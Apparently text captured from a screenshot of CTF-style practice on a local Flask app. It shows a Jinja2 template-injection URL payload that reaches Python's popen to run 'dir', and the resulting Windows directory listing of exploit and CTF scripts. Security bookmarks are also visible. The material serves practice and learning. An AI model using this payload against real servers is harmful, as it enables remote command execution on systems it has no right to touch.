 127.0.0.1:5000/ssssss/?404_url={{"".__class__.__bases__[0].__subclasses__()[133].__init__.__globals__[%27popen%27](%27dir%27).read()}}
更新
N1BOOK平台-Nu...
sqli-labs大详解（...
(12条消息) sqli-lab...
(19条消息) burpsu...
burpsuite只拦截特...
(20条消息) upload...
(21条消息) pikach...
Burpsuite从入门到...
谷粒商城 · 语雀
»
Oops! That page doesn't exist.
驱动器 E 中的卷是 新加卷 卷的序列号是 CE6E-D3D1 E:\PythonTest\Test\study 的目录 2023/01/28 16:32 <DIR> . 2023/01/28 16:32 <DIR> .. 2022/10/28 21:50
69,663 1.txt 2022/06/09 22:24 793 ctfdict.txt 2023/01/25 11:20 700 ctfshow_web184.py 2022/10/05 12:05 2,899 drupa7-CVE-2018-7600.py 2022/10/28
22:35 708 exploit.py 2023/01/28 16:07 507 flask_ssti.py 2022/06/15 11:02 643 flask_ssti_test.py 2022/07/04 14:22 799 getflag.py 2022/08/18 13:34
3,944 improve.py 2022/10/15 20:52 10,349 list.xlsx 2020/05/10 00:45 56,423 password-top6000.txt 2022/10/01 20:15 337,206 requests.pdf 2022/10/15
13:43 258 ser_shiro.bin 2022/10/15 13:30 639 shiro_test01.py 2022/05/28 23:12 335 study_08.py 2022/10/07 20:48 167 test12.py 2023/01/27 12:18
18,801 test_01.py 2022/05/23 16:38 3,077 test_02.py 2022/05/23 16:38 908 test_03.py 2022/05/24 16:52 251 test_04.py 2022/05/26 16:48 2,880
test_05.py 2022/05/26 16:28 888 test_06.py 2022/07/20 10:48 383 test_07.py 2022/08/18 13:11 363 test_08.py 2022/10/15 20:52 438 test_09.py
2022/10/05 09:12 1,610 test_10.py 2022/10/07 20:42 198 test_11.py 2023/01/24 11:30 586 test_12.py 2023/01/24 14:56 503 test_13.py 2023/01/28
16:32 196 test_14.py 2022/12/10 14:13 <DIR> Thread 2022/05/28 12:34 7,439 top1000.txt 2023/01/25 12:42 863 web185.py 2023/01/25 14:59 1,398
web189.py 2023/01/25 16:39 1,138 web190.py 2023/01/25 17:13 778 web192.py 2023/01/25 17:44 1,068 web193.py 2023/01/25 17:46 641 web193b.py
2023/01/28 10:53 1,012 web214.py 2023/01/28 10:59 1,034 web215.py 2022/10/07 20:42 1,393 zidian.txt 2022/06/15 11:13 537 模版注入.py 41 个文件
534,416 字节 3 个目录 127,869,378,560 可用字节